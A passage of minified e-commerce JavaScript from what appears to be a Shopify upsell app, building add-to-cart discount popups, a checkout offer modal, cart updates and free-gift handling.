i=ut.get(t[e]);i&&at(i);bt(t)},[ut]);const xt=(0,h.useMemo)(()=>{var t,e;return{src:d.b.X0.x1((null===(t=null==st?void 0:st.W78)||void 0===t?void 0:t.Y71)||'',D.W.W68),alt:(null===(e=null==st?void 0:st.W78)||void 0===e?void 0:e.Y72)||'Product Image'}},[null===(l=null==st?void 0:st.W78)||void 0===l?void 0:l.Y72,null===(c=null==st?void 0:st.W78)||void 0===c?void 0:c.Y71]);const Ct=(0,h.useCallback)(t=>{gt(t);bt(e=>{if(t>ft){const i=Array(t-ft).fill((null==st?void 0:st.Z8)||0);return[...e,...i]}const i=[...e];const n=ft-t||0;return i.splice(0,i.length-n)||[]})},[ft,null==st?void 0:st.Z8]);const wt=(0,h.useMemo)(()=>{const t=(null==st?void 0:st.W77)||0;const e=(null==ht?void 0:ht.value)||0;return(0,ot.t)((0,nt.I)(t,e,M))},[null==ht?void 0:ht.value,st,M]);const kt=(0,h.useMemo)(()=>{const t=null==ht?void 0:ht.value;const e=t||0;const i=t?t*ft:0;const n=wt*ft;return J(_,{quantity:ft,quantity_interval:`${null==ht?void 0:ht.qty}+`||0,price_each:V(m.Sv.P76,wt),price_total:V(m.Sv.P76,n),discount_amount:V(M,e),discount_total:V(M,M===m.Sv.P76?i:e)},void 0)},[ft,null==ht?void 0:ht.qty,null==ht?void 0:ht.value,wt,_,M]);const Pt=(0,h.useMemo)(()=>K.t57&&(null==st?void 0:st.E51)?(0,r.Y)(f.e,{className:dt('VdBody__CompareAtPrice'),value:(0,ot.t)(st.E51),shouldConvert:!1,shouldRound:!1},`${st.E51}`):null,[null==st?void 0:st.E51,K.t57]);(0,U.OV)('AddToCartVdPopup',function(t){const{popupTextColor:e,popupBackgroundColor:i,popupSelectBackgroundColor:n,popupSelectTextColor:o,backgroundColor:r,textColor:s}=t;const a=(0,b.K6)(e);const l=(0,b.K6)(i);const c=(0,b.K6)(n);const d=(0,b.K6)(o);return`\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent { color: ${a}; background-color: ${l}; border-color: ${l}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-AddToCartPopup__VdBody__Title { color: ${a}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent select { background-color: ${c}; color: ${d}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-QuantitySelector__Container { background-color: ${c}; color: ${d}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-QuantitySelector__Container input { color: ${d}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-AddToCartPopup__Footer button { background-color: ${(0,b.K6)(r)}; color: ${(0,b.K6)(s)} }\n\t\t`}({popupTextColor:p,popupBackgroundColor:u,popupSelectBackgroundColor:x,popupSelectTextColor:w,backgroundColor:T,textColor:Y}));(0,h.useEffect)(()=>function(t,e){const i=null==t?void 0:t.current;const n=null==e?void 0:e.current;if(!i||!n)return;i.scrollHeight>400?n.classList.add('showShadow'):n.classList.remove('showShadow')}(W,R),[W,R,ft]);(0,h.useEffect)(()=>{const t=P(j.tiers,ft+ct);vt({qty:ft,value:(null==t?void 0:t.value)||rt.value})},[ft,ct,j.tiers]);return(0,r.FD)("div",{className:dt('AtcPopupVdContent'),children:[(0,r.Y)(v,{P81:o}),(0,r.FD)("div",{className:dt('VdBody'),children:[(0,r.Y)("h2",{className:dt('VdBody__Title'),children:kt}),(0,r.FD)("div",{className:dt('VdBody__BodyContainer'),ref:W,children:[(0,r.Y)("img",{className:H('Image'),src:xt.src,alt:xt.alt}),(0,r.FD)("div",{className:dt('VdBody__VariantsContainer'),children:[(0,r.FD)("p",{className:dt('VdBody__ProductTitle'),children:[" ",null==tt?void 0:tt.W76]}),(0,X.i)(a.X.D82)&&K.y64&&tt&&(0,r.Y)($.g,{productHandle:tt.V57,alignment:N.G.X83,format:"{{ stars }} ({{ totalReviews }})"}),(0,r.FD)("div",{className:dt('VdBody__PriceSection'),children:[(0,r.Y)(f.e,{className:dt('VdBody__DiscountedPrice'),value:wt,shouldConvert:!1,shouldRound:!1},`${wt}`),(0,r.Y)(f.e,{className:dt('VdBody__Price'),value:(0,ot.t)((null==st?void 0:st.W77)||0),shouldConvert:!1,shouldRound:!1},`${null==st?void 0:st.W77}`),Pt]}),(0,r.Y)("div",{className:dt('VdBody__Quantity'),children:(0,r.Y)(et.K,{value:ft,onValueChange:Ct,shouldTriggerChangeOnBlur:!0,id:"atc-popup-quantity",name:"atc-popup-quantity"})}),lt.length>1&&(0,r.Y)(it.u,{selectedVariantIds:mt,tier:ht,onVariantChange:_t,variants:lt,variantSelectorType:I,translateUnavailable:E,radioWithSubtitle:G})]})]})]}),(0,r.Y)("div",{className:dt('Footer'),ref:R,children:(0,r.Y)("button",{onClick:()=>yt(mt),type:"button",className:H('AcceptButton'),disabled:Q,children:g})})]})});var at=i(14563);var lt=i(47730);var ct=i(5499);const dt=(0,I.s)('AddToCartPopup');const ut=(0,h.memo)(function({G18:t,X66:e,R72:i,I59:n,V25:o,G19:s}){const[c,d]=(0,h.useState)(!0);const u=(0,h.useMemo)(()=>i===g.Z18,[i]);const p=(0,h.useCallback)(()=>d(!1),[]);(0,U.OV)('AtcPopupModal',at.A);(0,h.useEffect)(()=>{var t;const n=null===(t=null==e?void 0:e.bestOffer[i])||void 0===t?void 0:t.id;n&&(0,lt.gg)({S32:a.X.G63,U3:z.pF.J47,Q39:{[z.QB.U10]:n,[z.QB.G84]:z.Bw.i77},H3:!0})},[i,null==e?void 0:e.bestOffer]);return(0,r.Y)(l.A,{moduleId:a.X.G63,label:"ATC popup",children:(0,r.Y)(ct.b,{className:dt(),open:c,onClose:o,targetElement:n,children:u?(0,r.Y)(st,{G18:t,X66:e,R72:i,P81:p,G19:s}):(0,r.Y)(tt,{G18:t,X66:e,R72:i,P81:p,G19:s})})})});var pt=i(24359);var ht=i(27182);const vt='vtl-atc-popup-root';class ft extends pt.K{constructor(){super(...arguments);this.R41=!1;this.D44=!1;this.P16=t=>{this.X66=t;this.R72=(e=t.bestOffer,g.Y53 in e?g.Y53:g.Z18 in e?g.Z18:g.W43);var e;this.E60()};this.L10=t=>{this.X66=t};this.N61=t=>{const e=(0,C.xb)();if(!this.X66||!this.R72||!T(this.R72,this.X66,e)||this.D45){null==t||t.N43();return!1}this.q56();const i=document.createElement('div');i.className=vt;document.body.append(i);this.D45=i;(0,h.render)((0,r.Y)(ut,{G18:e,X66:this.X66,R72:this.R72,I59:i,V25:()=>(0,n.sH)(this,void 0,void 0,function*(){this.L20(i);if(!this.D44)try{yield Y(e)}catch(t){(0,C.jY)([ht.se.E7,ht.se.S42]);Z.aU.n38(new A.v('Failed to add initial product to cart on popup close',A.J.W61,{L83:{mid:a.X.B20,msg:(0,B.X5)(t),stk:(0,B.yf)(t)}}))}this.D44=!1;yield function(){return(0,n.sH)(this,void 0,void 0,function*(){const t=(0,x.Bh)().L85;t!==x.yB.J19?t!==x.yB.S22?t!==x.yB.D86&&((0,_.Lx)()||(0,_.Ct)()||(yield d.b.Y68.E48())):yield d.b.Y68.E48():d.b.u8.B79()})}()}),G19:this.G19}),i,()=>{null==t||t.N43()});return!0};this.L20=t=>{t.remove();this.D45=void 0};this.q56=()=>{document.querySelectorAll(`.${vt}`).forEach(t=>t.remove())};this.G19=t=>{this.D44=!!t}}O32(){return d.b.Y68.G80()}G9(){return a.X.B20}K79(){return!!this.X66}E60(){d.b.Y4.E60(ht.se.S42,t=>(0,n.sH)(this,void 0,void 0,function*(){const e=new s.j(M()(t.target));e.K82();if(this.D45)e.N43();else try{if(!this.N61(e)){const t=(0,C.xb)();yield Y(t)}}catch(t){(0,C.jY)([ht.se.S42]);Z.aU.n38(new A.v('There is an error with ATC subscribe method',A.J.W61,{L83:{msg:(0,B.X5)(t),mid:a.X.B20}}))}finally{e.N43()}}),()=>!1)}}var gt=i(92688);var mt=i(139);var bt=i(33262);var yt=i(6268);var _t;!function(t){t[t.V39=0]="V39";t[t.e21=1]="e21"}(_t||(_t={}));const xt={overlay:{selector:'.Vtl-CheckoutClickModal__Content',traits:{backgroundColor:{[bt.Xi.Default]:'#ffffff'},color:{[bt.Xi.Default]:'#222222'},discountedPriceColor:{styleTarget:{property:'color',selector:'.Vtl-CheckoutClickModal__DiscountedPrice'},[bt.Xi.Default]:'#b5260b'}}},heading:{selector:'.Vtl-CheckoutClickModal__Header',traits:{backgroundColor:{[bt.Xi.Default]:'#eaeaea'},color:{[bt.Xi.Default]:'#222222'}}},addToOrderButton:{selector:'.Vtl-CheckoutClickModal__AddToOrderButton',traits:{style:{hiddenInCss:!0,[bt.Xi.Default]:m.qK.Outline},filledBackgroundColor:{hiddenInCss:(0,yt.xz)('addToOrderButton','style',m.qK.Fill),styleTarget:{property:'background-color'},[bt.Xi.Default]:'#222222'},filledColor:{hiddenInCss:(0,yt.xz)('addToOrderButton','style',m.qK.Fill),styleTarget:{property:'color'},[bt.Xi.Default]:'#eaeaea'},outlineBorderColor:{hiddenInCss:(0,yt.xz)('addToOrderButton','style',m.qK.Outline),styleTarget:{property:'border-color'},[bt.Xi.Default]:'#222222'},outlineColor:{hiddenInCss:(0,yt.xz)('addToOrderButton','style',m.qK.Outline),styleTarget:{property:'color'},[bt.Xi.Default]:'#222222'},borderRadius:{[bt.Xi.Default]:'4px'}}},checkoutButton:{selector:'.Vtl-CheckoutClickModal__AcceptButton',hiddenInCss:({discriminator:t})=>t.n49!==_t.V39,traits:{style:{[bt.Xi.Default]:m.qK.Fill,hiddenInCss:!0},outlineBorderColor:{hiddenInCss:(0,yt.xz)('checkoutButton','style',m.qK.Outline),styleTarget:{property:'border-color'},[bt.Xi.Default]:'#222222'},outlineColor:{hiddenInCss:(0,yt.xz)('checkoutButton','style',m.qK.Outline),styleTarget:{property:'color'},[bt.Xi.Default]:'#222222'},filledBackgroundColor:{hiddenInCss:(0,yt.xz)('checkoutButton','style',m.qK.Fill),styleTarget:{property:'background-color'},[bt.Xi.Default]:'#222222'},filledColor:{hiddenInCss:(0,yt.xz)('checkoutButton','style',m.qK.Fill),styleTarget:{property:'color'},[bt.Xi.Default]:'#eaeaea'}}},offerBadge:{selector:'.Vtl-CheckoutClickModal__OfferBadge',traits:{backgroundColor:{[bt.Xi.Default]:'#b5260b'},color:{[bt.Xi.Default]:'#eaeaea'},borderRadius:{[bt.Xi.Default]:'40px'}}}};var Ct=i(96499);var wt=i(30607);var kt=i(71683);const Pt=(0,I.s)('CheckoutClickModal');const Vt=(t,e)=>{if(!t)return'';return(0,yt.ZZ)(t,e,'style')===m.qK.Outline?`border: 1px solid ${(0,yt.ZZ)(t,e,'outlineBorderColor')};`:''};function Tt(t){return(0,n.sH)(this,arguments,void 0,function*({suggestionProductId:t,suggestionVariantId:e,offerId:i,targetProductId:n,offerType:o}){let r;try{const s=d.b.Y4.n62();if(!s)throw new Error('Unable to retrieve cart data after accepting offer from checkout popup.');const a=s.items.find(t=>t.product_id===n);r=null==a?void 0:a.variant_id;const l=null==a?void 0:a.key;const c=null==a?void 0:a.quantity;if(!r||!l||!c)throw new Error(`Target Variant ID: ${r}, Target Product Key: ${l}, Target Product Quantity: ${c}`);const u=[{pid:t,vid:e,q:1}];r!==e&&u.push({pid:n,vid:r,q:1});const p={ct:s.token,eid:i,ptid:z.Bw.k28,pd:u};const h=(0,Q.eX)(i,o);h&&(yield d.b.Y4.w63([{lineItemKey:l,quantity:c,properties:a.properties}],h));yield d.b.Y4.Q65({addToCartItems:[(0,k.dh)(e,1,h)],saveDiscountData:p,useAcceleratedRedirects:!1,shouldUpdateUiWhenAcceleratedRedirectsDisabled:!1});return h}catch(n){O.a.n38(new A.v('UB Checkout popup: acceptOffer',A.J.W61,{L83:Object.assign(Object.assign({mid:a.X.G63},(0,B.Pu)(n)),{stk:(0,B.yf)(n),props:JSON.stringify({suggestionProductId:t,suggestionVariantId:e,offerId:i,targetVariantId:r,offerType:o})})}));throw n}})}function Yt(t){return(0,n.sH)(this,arguments,void 0,function*(t,e=!0){let i='';let n={};if(e){i=d.b.Y68.z11(`${Ct.UV}.js`);n=t}else{i=d.b.Y68.z11(`${Ct.DC}.js`);n={updates:t}}try{return yield d.b.U29.E58(i,n,{headers:{'Content-Type':'application/json'}})}catch(t){O.a.p9(t,new wt.f(kt.SF,{msg:(0,B.X5)(t)},(0,B.yf)(t)));throw t}})}const Ot=(0,h.memo)(function({N63:t,N64:e}){return(0,r.FD)("div",{className:Pt('Header'),children:[(0,r.Y)("div",{className:Pt('Text'),children:e||' '}),(0,r.Y)("div",{className:Pt('CloseButton'),onClick:t,children:(0,r.Y)(u.A,{})})]})});var At=i(18243);var Bt=i(98932);var Dt=i(49653);const Xt=(0,h.memo)(function({q57:t,f2:e,P74:i,isDisabled:o,onSuggestionAdded:s,onSuggestionRemoved:l}){const{offerId:p,offerType:v,type:g,value:m,productDetails:b,targetProductId:y}=i;const{variants:_,imageUrl:x,handle:C,title:w,id:P}=b;const[V,T]=(0,h.useState)(null);const[Y,B]=(0,h.useState)();const[I,j]=d.b.Y1.n86(a.X.G63);const[M,q]=(0,h.useState)(!1);const[F,L]=(0,h.useState)(!1);const E=(0,S.gN)();const H=(0,h.useMemo)(()=>_.filter(t=>t.availableForSale),[_]);const R=(0,h.useMemo)(()=>(0,Dt.l)(E.n47,E.B31),[E.n47,E.B31]);(0,U.OV)('CheckoutClickOfferDropdown',R);const W=(0,h.useCallback)(t=>{B(Number(t.key))},[]);const K=(0,h.useMemo)(()=>H.map(t=>({key:t.id,label:t.title})),[H]);const J=(0,h.useMemo)(()=>K.find(t=>t.key===Y)||K[0],[K,Y]);const Q=(0,h.useCallback)(t=>{const e=d.b.Y4.n62();const i=null==e?void 0:e.items.find(e=>String(e.variant_id)===t);if(!i){O.a.n38(new A.v('Failed to get item to discard from cart',A.J.W61,{L83:{mid:a.X.G63,msg:`Item with ID ${t} not found in the cart.`,cartItems:JSON.stringify(null==e?void 0:e.items)}}));return Promise.reject()}const n=i.quantity-1;return Yt({id:t,quantity:n},!0)},[]);const Z=(0,h.useMemo)(()=>H.find(t=>t.id===Y)||H[0],[Y,H]);const tt=(0,h.useMemo)(()=>(0,c.aG)(Z.price,m,g,!1),[Z.price,g,m]);const et=(0,h.useCallback)(()=>{if((null==Z?void 0:Z.id)&&!M){q(!0);F?Q(`${Z.id}`).then(t=>(0,n.sH)(this,void 0,void 0,function*(){V&&(yield((t,e,i)=>(0,n.sH)(void 0,void 0,void 0,function*(){if(!e.item_count)return;const n=(0,k.q3)(e.items,t);if(n.length)try{yield d.b.Y4.w63(n,null);null==i||i(null)}catch(t){O.a.n38(new A.v('removeOidFromInitialItemsCart: Error removing OID from initial items cart',A.J.W61,{L83:{mid:a.X.G63,msg:'Error removing OID from initial items cart',cartItemData:JSON.stringify(n),cartItems:JSON.stringify(e.items)}}))}}))(V,t,T));q(!1);L(!1);l(y)})).catch(()=>{q(!1)}):Tt({suggestionProductId:P,suggestionVariantId:Z.id,offerId:p,targetProductId:y,offerType:v}).then(t=>{L(!0);q(!1);s(y);T(t)}).catch(()=>{q(!1)})}},[Z.id,M,F,Q,l,y,P,p,v,s,V]);(0,h.useEffect)(()=>{((t,e)=>{(0,lt.gg)({S32:a.X.G63,U3:e,Q39:{[z.QB.U10]:t,[z.QB.G84]:z.Bw.k28},H3:!0})})(p,z.pF.m4)},[p]);return(0,r.FD)("div",{className:Pt('OfferContainer'),children:[(0,r.FD)("div",{className:Pt('ProductDetailsContainer'),children:[(0,r.Y)("img",{className:Pt('Image'),src:d.b.X0.x1(Z.imageSrc||x||'',D.W.W68),alt:C,width:"112",height:"112"}),(0,r.FD)("div",{className:Pt('ProductDetailsContent'),children:[(0,r.Y)("div",{className:Pt('OfferBadge'),children:g===c.fE.T84?`${m}% ${I(j.H33)}`:(0,r.Y)(f.e,{value:m,shouldConvert:!1,shouldRound:!0})}),(0,r.Y)("p",{className:Pt('ProductTitle'),children:w}),(0,X.i)(a.X.D82)&&E.y64&&(0,r.Y)($.g,{productHandle:C,alignment:N.G.X83,format:"{{ stars }} ({{ totalReviews }})"}),(0,r.FD)("div",{className:Pt('PriceSection'),children:[(0,r.Y)(f.e,{className:Pt('DiscountedPrice'),value:tt,shouldConvert:!1,shouldRound:!1}),(0,r.Y)(f.e,{className:Pt('Price'),value:Z.price,shouldConvert:!1,shouldRound:!1}),!!E.t57&&Z.compareAtPrice&&Z.compareAtPrice>0&&Z.compareAtPrice>Z.price&&(0,r.Y)(f.e,{className:Pt('CompareAtPrice'),value:Z.compareAtPrice,shouldConvert:!1,shouldRound:!1})]}),K.length>1&&(0,r.Y)(G.J,{options:K,onChange:W,disabled:F,selectedOption:J,className:(0,Dt.O)(),theme:"light",size:"small"})]})]}),(0,r.FD)("div",{className:Pt('Actions'),children:[(0,r.Y)("button",{type:"button",className:Pt('AddToOrderButton',{isDisabled:F||o}),onClick:et,"data-oid":V,children:M?(0,r.Y)(Bt.DU,{size:20}):(0,r.FD)(r.FK,{children:[!F&&(0,r.Y)(At.A,{}),(0,r.Y)("span",{className:Pt('AddToOrderButtonText'),children:F?e:t})]})}),!M&&F&&(0,r.Y)("button",{type:"button",className:Pt('RemoveButton'),onClick:et,children:(0,r.Y)(u.A,{})})]})]})});const $t=(0,h.memo)(function({X66:t,N62:e,N63:i}){const{headingText:n,addToOrderButtonText:o,addToOrderSelectedButtonText:s,checkoutButtonText:a,suggestions:l}=t;const[c,d]=(0,h.useState)(new Set);const u=(0,h.useCallback)(t=>{d(e=>new Set([...e,t]))},[]);const p=(0,h.useCallback)(t=>{d(e=>{const i=new Set(e);i.delete(t);return i})},[]);return(0,r.FD)("div",{className:Pt('Content'),children:[(0,r.Y)(Ot,{N63:i,N64:n}),(0,r.Y)("div",{className:Pt('Body'),children:l.map(t=>{const{offerId:e,productId:i,productDetails:n,targetProductId:a}=t;return n&&n.variants.some(t=>t.availableForSale)?(0,r.Y)(Xt,{q57:o,f2:s,P74:t,isDisabled:c.has(a),onSuggestionAdded:u,onSuggestionRemoved:p},`${e}-${i}`):null})}),(0,r.Y)("div",{className:Pt('Footer'),children:(0,r.Y)("button",{onClick:e,type:"button",className:Pt('AcceptButton'),children:a})})]})});var St=i(14108);const Nt=(0,h.memo)(function({X66:t,V25:e,I59:i,P83:o=!1}){const[s,c]=(0,h.useState)(!0);const u=(0,h.useRef)(void 0);const{traits:p,checkoutButtonStyling:v}=t;const f=Number(v);const g=(0,yt.Uh)({defaults:xt,traitString:p,discriminator:{n49:f}});const m=(0,U.OV)('CheckoutClickModal',`${mt.A} ${(0,St.E0)(g)} ${((t,e)=>{if(!t)return'';if(e===_t.e21){const t={backgroundColor:'#222222',color:'#eaeaea'};const e=d.b.Y69.r68().first();if(e.length){const i=e.css('background-color');const n=e.css('color');if((null==i?void 0:i.length)>2&&(null==n?void 0:n.length)>2){t.backgroundColor=i;t.color=n}}return`.${Pt('AcceptButton')} { background-color: ${t.backgroundColor}; color: ${t.color}; }`}return`.${Pt('AcceptButton')} { border-radius: ${(0,yt.ZZ)(t,'addToOrderButton','borderRadius')}; ${Vt(t,'checkoutButton')} }`})(g,f)}\n\t\t\t.${Pt('AddToOrderButton')} { ${Vt(g,'addToOrderButton')} }`,o);const b=(0,h.useCallback)(()=>c(!1),[]);(0,h.useEffect)(()=>{var t;u&&!u.current&&(u.current=null===(t=d.b.Y4.n62())||void 0===t?void 0:t.items)},[]);const y=(0,h.useCallback)(()=>(0,n.sH)(this,void 0,void 0,function*(){var t;const e={};const i=d.b.Y4.n62();const n=(null==i?void 0:i.items.map(t=>t.id))||[];if(u.current){const o=u.current.map(t=>t.id);n.forEach(t=>{var i,n;const r=t.toString();o.includes(t)?e[r]=(null===(n=null===(i=u.current)||void 0===i?void 0:i.find(e=>e.id===t))||void 0===n?void 0:n.quantity)||0:e[r]=0});const r=null!==(t=document.querySelectorAll(`.${Pt('AddToOrderButton')}[data-oid]`))&&void 0!==t?t:[];if(r.length>0){const t=Array.from(r,t=>t.getAttribute('data-oid')).filter(t=>Boolean(t));const e=i?t.flatMap(t=>(0,k.q3)(i.items,t)):[];e.length>0&&(yield d.b.Y4.w63(e,null))}Yt(e,!1).finally(()=>{b()})}}),[b]);return m?(0,r.Y)(l.A,{moduleId:a.X.G63,label:"Checkout clicks",children:(0,r.Y)(ct.b,{className:Pt(),open:s,onClose:e,targetElement:i,preventClickOutsideClose:!0,children:(0,r.Y)($t,{X66:t,N63:y,N62:b})})}):null});class It extends pt.K{constructor(){super(...arguments);this.R41=!1;this.N65=!1;this.P16=t=>{this.X66=t;this.W58()};this.a72=t=>{var e;if(this.N65)return;const i=null===(e=t.detail)||void 0===e?void 0:e.mainButtonAction;this.N61(void 0,i)};this.L10=t=>{this.X66=t};this.N61=(t,e)=>{if(!this.X66)return;const i=t?new s.j(M()(t.target)):void 0;i&&i.K82();const n=document.createElement('div');document.body.append(n);this.N65=!0;(0,h.render)((0,r.Y)(Nt,{X66:this.X66,V25:()=>{this.N65=!1;n.remove();e===gt.Vx.Y4?d.b.Y68.E48():d.b.u8.B79()},I59:n}),n,()=>{i&&i.N43()})}}O32(){return d.b.Y68.O50()||(0,_.Lx)()||(0,_.Ct)()||(0,X.i)(a.X.O19)}G9(){return a.X.p14}W58(){if(!this.R41){d.b.Y4.r62(ht.o_.i78,ht.Qx.U14,t=>{if(this.N65)return!1;d.b.Y69.J39().off(o.SI);this.N61(t);return!1});document.addEventListener(o._F,this.a72);this.R41=!0}}U84(){this.X66=void 0;this.R41=!1;d.b.Y4.k39(ht.o_.i78,ht.Qx.U14);document.removeEventListener(o._F,this.a72)}}var Ut=i(44864);var jt=i(7679);var Mt=i(19166);var Gt=i(45427);var qt=i(89344);var Ft=i(64853);var Lt=i(39498);var Et=i(47622);var Ht=i(50767);var Rt=i(89085);var Wt=i(29674);var Kt;!function(t){t.L22="goalTextFull";t.L23="goalTextZero";t.I60="gradientStart";t.A61="goalTextProgress";t.q60="freeShippingTextFull";t.q61="freeShippingTextZero";t.j78="freeShippingTextProgress"}(Kt||(Kt={}));var Jt=i(52221);class Qt extends Jt.a{constructor(t){super(t);this.options=t}G56(t){return new t}}const zt=new Qt({id:a.X.B21,Q20:()=>(0,n.sH)(void 0,void 0,void 0,function*(){const{E7:t}=yield i.e(5916).then(i.bind(i,40954));return t})});const Zt=new Qt({id:a.X.D81,Q20:()=>(0,n.sH)(void 0,void 0,void 0,function*(){const{G73:t}=yield i.e(6904).then(i.bind(i,77744));return t})});const te=new Qt({id:a.X.X78,Q20:()=>(0,n.sH)(void 0,void 0,void 0,function*(){const{X78:t}=yield i.e(2024).then(i.bind(i,76836));return t})});const ee=new Qt({id:a.X.L78,Q20:()=>(0,n.sH)(void 0,void 0,void 0,function*(){const{X84:t}=yield Promise.all([i.e(9925),i.e(192)]).then(i.bind(i,3979));return t})});const ie=new Qt({id:a.X.L79,Q20:()=>(0,n.sH)(void 0,void 0,void 0,function*(){const{X85:t}=yield i.e(203).then(i.bind(i,86755));return t})});var ne=i(53906);var oe=i(88773);var re=i(23686);var se=i(48909);var ae=i(59976);var le=i(48398);var ce=i(74777);var de=i(62720);function ue(t,e,i){return(0,n.sH)(this,void 0,void 0,function*(){const o=yield(0,le.hp)(t,t=>function(t,e,i){return(0,n.sH)(this,void 0,void 0,function*(){const n=yield(0,le.hA)(ae.vF,Object.assign(Object.assign({},(0,le.ER)()),{hasSellingPlan:(0,de.m)(),anySlots:e,productsOrCollections:t,collectionProductsLimit:i}));n.nodes=(0,ce.ur)(n.nodes);return[n]})}(t,e,null!=i?i:250));return o[0]})}var pe=i(45644);var he=i(91680);var ve=i(64679);class fe{constructor(t,e,i){this.productMap=t;this.collectionMap=e;this.slotQuantity=i}v60(t,e){const i=(0,pe.$u)(t.id,he.p.U5);const n=this.productMap.get(i);if(n){const i=null==t?void 0:t.prefVariant;const o=(0,ve.YD)(n,this.slotQuantity,i);o&&e.set(o.id,o)}}o82(t,e){const i=(0,pe.$u)(t,he.p.O46);const n=this.collectionMap.get(i);n&&n.products.nodes.forEach(t=>{const i=(0,ve.YD)(t,this.slotQuantity);i&&e.set(i.id,i)})}i44(t){this.collectionMap.forEach(e=>{e.products.nodes.forEach(e=>{const i=(0,ve.YD)(e,this.slotQuantity);i&&t.set(i.id,i)})})}N66(t){const e=new Map;t.products.forEach(t=>{this.v60(t,e)});t.collections.forEach(t=>{this.o82(t,e)});t.sameCollection&&this.i44(e);return[...e.values()]}}function ge(t,e){return(0,n.sH)(this,void 0,void 0,function*(){var i;const n=(0,ve.ey)(t)?(0,ve.gX)(t,e):[];const o=yield(0,ve.bT)(t);const r=(0,ve.E4)(t,o.length>0);const s=(0,ve._V)(t)?50:250;const a=yield ue(n,r,s);const l=(0,ve.GW)((null===(i=a.products)||void 0===i?void 0:i.nodes)||[],o);return function(t,e,i){const n=new Map;const o=new Map;e.nodes.forEach(t=>{'handle'in t?n.set(t.id,t):'products'in t&&o.set(t.id,t)});const r=t.map(t=>{const e=(0,ve.yx)(t)?t.quantity:1;return new fe(n,o,e).N66(t)});if(i.length>0){const e=t.reduce((t,e,i)=>(0,ve.yr)(e)?[...t,i]:t,[]);if(e.length>0){let n=0;i.forEach(i=>{const o=e[n];const s=t[o];const a=(0,ve.yx)(s)?s.quantity:1;r[o].push(Object.assign(Object.assign({},i),{quantity:a}));n=(n+1)%e.length});const o=e.filter(t=>0===r[t].length);if(o.length>0){let t=0;o.forEach(e=>{const n=i[t%i.length];r[e].push(n);t+=1})}}}return r}(t,a,l)})}var me=i(43369);var be=i(56691);const ye=t=>`${be.NN}${t}`;const _e=(t,e)=>{e?me.ke.B67(ye(t),'true'):me.ke.z13(ye(t))};const xe=t=>'true'===me.ke.E20(ye(t));const Ce=t=>t.products.find(t=>t.isBonusItem);let we;const ke=t=>(0,n.sH)(void 0,void 0,void 0,function*(){const e=(t=>{const e=t.filter(t=>0===t.remainingAmount&&!t.isGiftInCart&&!xe(t.id));return e.length?e.reduce((t,e)=>e.maxAmount>t.maxAmount?e:t):void 0})(t);if(!e)return;const i=Ce(e);if(!i)return;const n=(t=>{const e=t.variants.find(t=>t.availableForSale);return null==e?void 0:e.id})(i);if(!n)return;const o=(0,Q.eX)(e.id,S.p4.X85);try{yield d.b.Y4.Q65({addToCartItems:[(0,k.dh)(n,1,o)],saveDiscountData:{eid:e.id,ptid:(0,lt.mz)()||z.Bw.n60,pd:[{pid:i.id,q:1,vid:n,b:!0}]},useAcceleratedRedirects:!1})}catch(t){O.a.n38(new A.v('Failed to auto add eligible gift',A.J.W61,{L83:Object.assign({},(0,B.Pu)(t))}))}});const Pe=t=>(0,n.sH)(void 0,void 0,void 0,function*(){const e=d.b.Y4.n62();if(!e)return;((t,e)=>{var i,n,o;if(null===(i=e.items_removed)||void 0===i?void 0:i.length){if(!we)return;const t=(0,k.tB)(e,we);if(!t.length)return;for(const e of t)if((null===(n=e.properties)||void 0===n?void 0:n._oid)&&0===e.discounted_price){const t=(0,Q.qT)(null===(o=e.properties)||void 0===o?void 0:o._oid);t&&_e(t,!0)}}else for(const e of t)e.isGiftInCart&&xe(e.id)&&_e(e.id,!1)})(t,e);let i=!1;const o=yield((t,e)=>(0,n.sH)(void 0,void 0,void 0,function*(){const i=t.map(t=>(0,n.sH)(void 0,void 0,void 0,function*(){const i=Ce(t);if(i){const n=(0,jt.$1)(t.id,i.id,e);if(n){const i=yield(0,jt.yP)(t,e);if((0,Ft.C6)((0,ot.t)(i),t.maxAmount)>0)return n.key}}}));const o=yield Promise.all(i);return(0,ce.ur)(o)}))(t,e);o.length&&(i=yield(t=>(0,n.sH)(void 0,void 0,void 0,function*(){const e={};for(const i of t)e[i]=0;try{const t=yield d.b.Y4.f31(e);yield d.b.Y4.J63(t,!1)}catch(t){O.a.n38(new A.v('Failed to remove ineligible gifts',A.J.W61,{L83:Object.assign(Object.assign({},(0,B.Pu)(t)),{items:JSON.stringify(e)})}));return!1}return!0}))(o));const r=t.filter(t=>t.autoAddGiftToCart);!i&&r.length>0&&(yield ke(r));we=e});class Ve extends Lt.K{constructor(){super(...arguments);this.N29=(0,oe.E8)();this.R41=!1;this.o84=(0,S.gN)();this.A62={};this.G21={};this.y26=!1}O39(){return(0,n.sH)(this,void 0,void 0,function*(){if(this.O32()){Wt.s.M85().X76();this.v62();if(this.d55()){(0,Ht.u)(Rt.w.J42,t=>{this.j69(t.detail)});d.b.Y69.J39().on(o.oo,()=>this.j69());d.b.Y69.J39().on(o.SI,()=>this.j69())}if(this.h18()){d.b.Y69.J39().on(o.oo,()=>(0,n.sH)(this,void 0,void 0,function*(){yield this.q62()}));d.b.Y69.J39().on(o.SI,()=>(0,n.sH)(this,void 0,void 0,function*(){yield this.q62()}))}if(this.f4()){d.b.S34.O67();yield this.n21()}}})}O32(){return!!this.N29}v62(){(0,S.k$)(S.p4.E7,S.Qv.M10)&&(this.A62[a.X.B21]=zt);(0,S.k$)(S.p4.G73,S.Qv.M10)&&(this.A62[a.X.D81]=Zt);(0,S.k$)(S.p4.X78,S.Qv.M10)&&(this.A62[a.X.X78]=te);(0,S.k$)(S.p4.X84)&&(this.A62[a.X.L78]=ee);(0,S.k$)(S.p4.X85)&&(this.A62[a.X.L79]=ie);(0,S.dj)(S.Qv.S29)&&(this.G21[a.X.B20]=new ft);(0,S.dj)(S.Qv.G74)&&(this.G21[a.X.p14]=new It);Object.values(this.A62).forEach(t=>{t instanceof Qt&&t.S17().catch(()=>{})})}y27(t){var e;return null===(e=this.A62[t])||void 0===e?void 0:e.X76().catch(t=>{t instanceof ne.z||Z.aU.n38(new A.v('Error occurred while loading UpsellBuilder 